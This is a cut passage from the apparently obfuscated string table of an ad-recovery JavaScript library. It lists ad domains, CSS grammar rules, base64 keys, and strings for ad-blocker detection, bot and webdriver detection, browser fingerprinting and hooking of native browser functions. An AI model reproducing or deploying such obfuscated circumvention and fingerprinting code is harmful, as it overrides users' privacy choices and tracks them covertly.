N5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','miter|round|bevel','loading','www.google.com','width\x20not\x20set\x20properly','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','descriptors','poster','adkernel.com','\x27))','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','[object\x20Date]','getItem',',\x20y:\x20','cmp.osano.com','gpt_limited','escape','opera','getSetCookie','adsbygoogle','none|all|[digits\x20<integer>?]','source','httpEquiv','layer','as_handler_set','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','[contain|none|auto]{1,2}','else',';\x20Max-Age=','as_modal_loaded','is_acceptable_ads_blocked','s0.2mdn.net','set\x20','option\x20path\x20is\x20invalid','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','check','AdShield\x20API\x20cmd.push','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','[<length>|<percentage>|auto]{1,4}','css','playwire.com','enc_prev_ius','<string>','documentFocus','coupang','/negotiate/v4/xhr?passcode=','getAtruleDescriptor','root|nearest|self','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','adshield-native','webGL','[auto|<integer>]{1,3}','not\x20<media-in-parens>','<composite-style>#','<single-animation-iteration-count>#','dsp-service.adtarget.biz','data-meta','sqrt(\x20<calc-sum>\x20)','auto|<position>','HTMLScriptElement_src','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','indexww.com','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','none|text|all|-moz-none','https://img-load.com','replaceAll',';\x20Priority=Low','gpt-firstimpression','application/json','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','.setTargetingForGPTAsync','https://content-loader.com','../','[<container-name>]?\x20<container-condition>','cdn.nidan.d2c.ne.jp','gpt-adingo','&domain=','when','none|<custom-ident>','kumo.network-n.com','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','x-frame-height','Bad\x20syntax','<clip-source>|[<basic-shape>||<geometry-box>]|none','partitioned','isEmpty','getName','[data-ad-slot]','__as_xhr_processed','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','window.Notification\x20is\x20undefined','sleipnir/','Type\x20of\x20node\x20should\x20be\x20an\x20Object','<url>|<string>','a.teads.tv','<\x27border-bottom-right-radius\x27>','ad-delivery.net','fetch','dvi','jsHeapSizeLimit','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','thebrighttag.com','Condition','isTargetUrl','dggn','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','BatteryManager','childElementCount','ins','ghi','terms','adcontainer','pghub.io','umogames.com','browserEngineKind','isAdblockUser','lax','microad.jp','Too\x20many\x20question\x20marks','prepend','indexOf','defer','origin','sequentum','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','Element_attributes','?version=','a3luYg==','[left|right]||[top|bottom]','<image>|none','visible','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','cdn.confiant-integrations.net','Multiplier','constructor','filter,\x20pointer-events','auto|none|text|all','checkAtrulePrelude','simpli.fi','<counter()>|<counters()>','sharethrough.com','padding-bottom','webkitSpeechGrammar','__as_rej','socdm.com','decodeValues','translateX(\x20<length-percentage>\x20)','getElementById','sendBeacon','_version','onClickAutoRecovery','HTMLElement_innerText','hardwareConcurrency','ivt','lvb','unhandled\x20exception','Document_URL','https://t.visx.net/ul_cb/hb_post','adwallpaper','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','width\x20not\x20removed','api.assertcom.de','-->','d15kdpgjg3unno.cloudfront.net','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','auto|never|always','cp.edl.co.kr','Request','permissions','jizsl_','<script>window.parent.postMessage(\x27','none|in-flow|all','fastclick.net','<mf-name>','link[rel=\x22icon\x22]','<family-name>','first','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','errArgs','includes','isBrave','TBL','presage.io','Document_getElementsByClassName','revert','WhiteSpace','aria-label','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','tunebat.com','productSub','Spaces','getDomId','smartyads.com','directives','adblock_fingerprint','/health-check','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','osano_','code','<\x27border-top-color\x27>','lookupOffset','26598JpaDmS','HyphenMinus\x20is\x20expected','acos(\x20<calc-sum>\x20)','call','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','false','none|[<number>|<percentage>]{1,3}','givt_detected','<color>\x20<color-stop-length>?','[historical-ligatures|no-historical-ligatures]','gigacalculator.com','urlRegex','cache_adblock_circumvent_score','sources','[first|last]?\x20baseline','HTMLIFrameElement_srcdoc','mismatchLength','name','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','shouldPageviewOnUrlChange','admz','()\x20=>\x20version','https://ads.pubmatic.com/AdServer/js/publisher-esp.js','Event_stopPropagation','pseudo','show|hide','distinctiveProps','dump','cmd','slimerjs','eventSampleRatio','func','appVersion','__sa_','dvmin','auto|loose|normal|strict|anywhere','close','open','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','light|dark|<integer\x20[0,∞]>',':after','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','en-us','Not\x20a\x20Declaration\x20node','wechat','syntax','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','-ad','rfihub.com','<\x27padding-left\x27>','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','infinityfree.com','AttributeSelector','Date.now\x20is\x20not\x20a\x20function','none|all|<dashed-ident>#','class\x20extends\x20self.XMLHttpRequest','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','flow|flow-root|table|flex|grid|ruby','hostage','auto|inter-character|inter-word|none','__webdriverFunc','HTMLTableSectionElement','getCategoryExclusions','no-cors','adnxs.net','sort','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','googletagmanager.com','https://css-load.com','get\x20','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','ZGdnbg==','Unexpected\x20syntax\x20\x27','response','!(function(){','CSSStyleDeclaration_getPropertyValue','option\x20expires\x20is\x20invalid','https://pagead2.googlesyndication.com/pagead/gen_204?id=test&type=test','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','Terminate\x20-\x20non-adblock','yandex.ru','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','shouldRecover','gacraft.jp','center|start|end|self-start|self-end|flex-start|flex-end','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','<\x27min-block-size\x27>','https://ad-delivery.net/px.gif?ch=1','<single-animation-timeline>#','normal|strong|moderate|none|reduced','useragent','iterations','htlb.casalemedia.com','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','auto|none|antialiased|subpixel-antialiased','ACK','sourceMap','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','geniee','Function_toString','lvmax','<\x27min-width\x27>','checkAtruleName','adsafeprotected.com','document.hidden','At-rule\x20`@','CrOS','from-image|<angle>|[<angle>?\x20flip]','divId','scrollY','space-between|space-around|space-evenly|stretch','skipWs','iframe\x20message\x20timeout','column','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','messageId','Ratio','charAt','grayscale(\x20<number-percentage>\x20)','<number\x20[0,1]>','lvi','notificationPermissions','backgroundImage','https://cmp.osano.com','nightmare','readSequence','Unknown\x20property','iframe\x20error\x20event','none|<offset-path>||<coord-box>','<string>\x20[<integer>|on|off]?','fromSetString','unhandled\x20exception\x20-\x20','<boolean-expr[','<number>|<angle>','enter','anonymised.io','closed','adngin-','mediatradecraft.com','3rd-party\x20xhr\x20unexpected\x20response','LayerList','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','Layer','3rd-party\x20fetch\x20error:\x20','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','MSG_ACK','as-extra','PerformanceEntry_name','iframe\x20message\x20timeout:\x20','selector','postMessage','Block','_as_prehooked_functions','stickyads','<\x27margin-bottom\x27>','about:blank','enabled','cssWideKeywordsSyntax','now','label','idSubstrings','<percentage>?&&<image>','domAutomation','quantumdex.io','[block|inline|x|y]#','parseValue','picrew.me','parseWithFallback','`\x20in\x20`','/\x5cr\x5cn/g','placeholder-slot','ab43d8d5','adlib','inventories_key','custom-ident','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','<\x27padding-left\x27>{1,2}','DocumentFragment_getElementById','<\x27border-top-width\x27>','sendXHR','replaceChild','<\x27inline-size\x27>','api.ootoo.co.kr','static-cdn.spot.im','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','text-ads','intervalId','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','admaru.net','protectUrlContext','tagNameFilter','sandbox','parseRulePrelude','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','j7p.jp','adpushup.com','/cou/api_reco.php','device-cmyk(\x20<number>#{4}\x20)','HTMLAnchorElement_attributionSrc','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','[<length>{2,3}&&<color>?]','<\x27margin-inline-end\x27>','evalLength','aditude.io','quizlet.com','7cfdc6c7','tokenize','expires','as-click-message-handler-added','data-bypass-check-','setAttributeNS','https://onetag-sys.com/prebid-request','the-ozone-project.com','middle','Document_referrer','adClosed','low','Plus\x20sign','XXX','setAttribute','none|path(\x20<string>\x20)','<page-selector-list>','\x20is\x20blocked.','fullscreen','HTMLImageElement_attributionSrc','toArray','728px','(-token','substringToPos','isVisibleNode','function','https://ad-delivery.net/px.gif?ch=2','search','gpt-nextmillennium','idFilter','onetrust.com','https://www.google.com','inmobi.com','unknown','botd\x20timeout','ltr|rtl','HTMLScriptElement','c2shb.pubgw.yahoo.com','delay','ownerNode','fetchLater','parse','[<counter-name>\x20<integer>?]+|none','adsrvr.org','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','Profile\x20is\x20null\x20or\x20undefined','DateTimeFormat','margin-top','running|paused','<line-style>{1,4}','getTargetingKeys','MatchOnce','Integrity\x20check\x20failed:\x20','<box>#','prev','sourcesContent','bind','ads.blogherads.com','initInventoryFrame','\x20is\x20blocked','defaultPrevented','exclusionRules','__fxdriver_evaluate','HTMLTableColElement','string-token','findAll','disallowEmpty','none|<single-transition-property>#','mask','tagan.adlightning.com','whale','hsl|hwb|lch|oklch','()\x20{\x20[native\x20code]\x20}','bnh6bg==','innerHTML','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','hbopenbid.pubmatic.com','shouldNegotiateAds','ccgateway.net','opacity','classList','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','invalid\x20url\x20(anchor\x20href\x20set):\x20','<image>','recovery_adm_click_ar','dpi','gpt-tdn','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','none|element|auto','a2Zwdg==','cos(\x20<calc-sum>\x20)','yieldlove.com','osano-','[[<integer>|infinite]{2}]#|auto','getLocation','__as_xhr_open_args','as_parent','path','as-event-handler-added','pagead/js/dv3.js','comma','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','//#\x20sourceURL=rtb_adm.js','ag.dns-finder.com','none|<length>','adUnitPath','readystatechange','once','event_sample_ratio','iframe\x20load\x20error:\x20','sddan.com','dpcm','skewX(\x20[<angle>|<zero>]\x20)','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','f8d5326a','<single-animation-composition>#','safari/firefox\x20iframe\x20timeout','originalColumn','clickiocdn.com','link[rel=\x22stylesheet\x22][href*=\x22','shouldStorageWaitForTcf','DocumentFragment_querySelector','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','gemius.pl','tokens','join','Bad\x20value\x20for\x20`','request_id','argument\x20val\x20is\x20invalid','fromSourceMap','elem','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','[above|below|right|left]?\x20<length>?\x20<image>?','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','encode','<geometry-box>#','top','excludeHosts','<\x27column-width\x27>||<\x27column-count\x27>','getContext','\x20\x20\x20','<\x27align-content\x27>\x20<\x27justify-content\x27>?','createObjectURL','FeatureFunction','allow-scripts','display\x20none\x20excluding\x20pro','ensureInit','normal|auto|<position>','lookupType','eventType','\x20not\x20an\x20object','uBO:','ep2.adtrafficquality.google','Apple','isVisibleContent','<dashed-ident>','HTMLImageElement','ignore|stretch-to-fit','Node','isElementVisibilityHidden','function\x20','padding|border','__webdriver_evaluate','as_logs','only','CDC','createItem','[<type-selector>?\x20<subclass-selector>*]!','ladsp.com','-apple-system|BlinkMacSystemFont','s.amazon-adsystem.com','<simple-selector>#','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','purpose','\x20|\x20\x20','v4ac1eiZr0','SharedWorker','<outline-radius>','[restore-rejections]\x20restoreDeferredRejections__adblock','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','tri','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','https://static.criteo.net/js/ld/publishertag.prebid.js','regexp-test','decodeURIComponent','svh','psts','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','as_','HTMLVideoElement_src','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','nn_','exec','priority','connectad.io',':not(','reserved1','DocumentFragment','_sources','attributeValueKeys','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','slot_element_id','af8d5326','Element_className','0|1','responseURL','N3k6eDIxOF1VI05DfW5XYU1Te0w=','cloudfront.net','data-empty-src','js-tag.zemanta.com','Element_setAttributeNS','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','nearest-neighbor|bicubic','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)',';\x20HttpOnly','IVT\x20detection\x20failed','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','hasAttribute','unsafe|safe','<\x27flex-basis\x27>','HTMLMetaElement_content','about:','replace','ric','api.rlcdn.com','bot','[row|column]||dense','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','%%%INV_CODE%%%','getElementsByClassName','alert','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','credentials','matched','meta[name=\x22','bricks-co.com','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','stylesheetUrlsToLoadBeforeHooking','https://mp.4dex.io/prebid','noopener','_ads',',\x20scrollX:\x20','<length-percentage>|<flex>|min-content|max-content|auto','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','div\x20{}','el.quizlet.com','modifier','string-api','adjust.com','cmpStr','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','cachedResultIsInAdIframe','[none|<dashed-ident>]#','4632QliNML','1rx.io','cultureg','gpt-publisher','content|fixed','omit','navigator','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','[jis78|jis83|jis90|jis04|simplified|traditional]','/getconfig/sodar','self','action','loader','aXJycg==','AbortError','notifications','platform','boredpanda.com','/favicon.ico?','<\x27flex-shrink\x27>','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','rotateY(\x20[<angle>|<zero>]\x20)','\x20node\x20type','startOffset','&height=','document.getElementById','none|discard-before||discard-after||discard-inner','recovery_loaded_time','<\x27border-width\x27>||<\x27border-style\x27>||<color>','cache_isbot','detections','HTMLTableElement','timeZone','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','query','innerHeight','<length>\x20<length>?','webkit','a-mx.com','document','originalPositionFor','df-srv.de','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','RegExp_test','isInAdIframe','removeProperty','coachjs','<repeat-style>#','ot-','calc(','ima://','sign(\x20<calc-sum>\x20)','Class\x20extends\x20value\x20','async','light-dark(\x20<color>\x20,\x20<color>\x20)','aborted','stickyadstv.com','__driver_unwrapped','send','file','sourceContentFor','sping','fmget_targets','dXl5aw==','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','preload','https://cmp.computerbild.de','unsortedForEach','enums','eval','auto|start|end|center|baseline|stretch','auto|thin|none','urlRegexes','image','kargo-','openxcdn.net','HTMLTableCaptionElement','apply','HTMLMediaElement_src','[data-id^=\x22div-gpt-ad\x22]','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','sentrySampleRatio','Blocked\x20prebid\x20request\x20error\x20for\x20','srcset','Vertical\x20line\x20is\x20expected','referrer','cs.lkqd.net','ad-unit','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','mailto:','Name\x20is\x20expected','display','normal|break-word','Element_querySelectorAll','<percentage>|<length>|<number>','document_getElementById','/iu3','layer(\x20<layer-name>\x20)','aweber.com','releaseEvents','scrollBy','adshield','default|menu|tooltip|sheet|none','__hooked_preframe','<bg-image>#','substring','immediate','webkitResolveLocalFileSystemURL','is_blocking_acceptable_ads','instance','<?lit$','Function.prototype.bind\x20is\x20undefined','start|end|center|justify|distribute|stretch','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','Unexpected\x20end\x20of\x20input','noktacom.rtb.monetixads.com','intersectionRect','padding-right','attributionsrc','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','a24xZWhvNmZqYnI0MHB4YzlpMnE=','pubstack','<supports-condition>','Unknown\x20at-rule','__tcfapi','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','method','addMapping','<angle-percentage>{1,2}','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','offsetAndType','min','\x20|\x20','data-non-sharding','isDelim','afterend','admanmedia.com','AdShield\x20API','text','Proxy','value','visible|hidden|clip|scroll|auto','walkContext','https://ib.adnxs.com/ut/v3/prebid','edg/','DOMParser_parseFromString','normal|<length-percentage>','property','[<bg-layer>\x20,]*\x20<final-bg-layer>','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','as_adblock','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','sameSite','script_block_check','clean','media','HTMLAnchorElement_host','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','isAdBlockerDetected','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','symplr','History_replaceState','beforeunload','cachedAt','<namespace-prefix>?\x20[<string>|<url>]','auto|always|avoid|left|right|recto|verso','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','revokeObjectURL','<single-transition>#','string','dable-tdn','/negotiate/v4/fetch?passcode=','Terminate\x20-\x20non-auto-recovery','race','refinery89.com','systemLanguage','argument\x20name\x20is\x20invalid','document.documentElement\x20is\x20undefined','addType_','\x20or\x20hex\x20digit','\x0a\x20\x20\x20value:\x20','https://pbs.nextmillmedia.com/openrtb2/auction','https://lexicon.33across.com/v1/envelope?pid=0013300001i0fyfAAA&gdpr=0&src=pbjs&ver=9.53.2&coppa=0&u','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','.constructor','agkn.com','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','<integer>|<length>','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','/recaptcha/api2/aframe','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#',',\x20elapsed:\x20','block|inline|run-in','viously.com','<\x27margin-block-start\x27>','<media-not>|<media-and>|<media-or>|<media-in-parens>','scaleY(\x20[<number>|<percentage>]\x20)','FontFace','v7.4.151','callback','_asClickListeners','Unknown\x20type:\x20','Combinator\x20is\x20expected','Exception\x20occurred\x20in\x20hooked\x20property\x20','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','xhr.onreadystatechange\x20not\x20set','Condition\x20is\x20expected','start|end|center|baseline|stretch','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','teads.tv','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','googlesyndication.com','_self','https://consent.programme-tv.net','sdk','innovid.com','<custom-property-name>','[data-uri]','writable','comma-token','set','/cou/iframe','__prehooked','/adsid/integrator.js','auto|avoid','defineProperty','webkitTemporaryStorage','numeric-only|allow-keywords','insurads.com','https://c.html-load.com','defaultView','securepubads.g.doubleclick.net','invalid\x20protect-id\x20prefix:\x20','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','\x22inventories\x22','slice','isParentsDisplayNone','inventories','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','isNaN','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','abs','div[aria-label=\x22Ads\x22]','normal|compact','[<line-names>|<name-repeat>]+','getTokenStart','AdShield\x20API\x20cmd.push\x20result','encodedBodySize','getConfig','adUnits','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','/favicon.png?','searchParams','https://btlr.sharethrough.com/universal/v1','listenerId','lookupValue','fetch:\x20','clearInterval','<transition-behavior-value>#','pw-','Range','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','smsonline.cloud','<number-percentage>{1,4}\x20fill?','naver','clientHeight','https://report.error-report.com/modal?','repeat|no-repeat|space|round','*[id]','maxAge','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','sdk_version','yieldlove-ad-serving.net','blocked_script_cache','lvmin','/negotiate/v3/xhr?passcode=','auto|none|enabled|disabled','<length-percentage>|min-content|max-content|auto','none|[first||[force-end|allow-end]||last]','2623159YyLKMm','<relative-real-selector-list>','Unknown\x20node\x20type:\x20','in2w_key','concat','delete','plugins','<\x27border-top-left-radius\x27>','decodeId','doctype','pathname','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x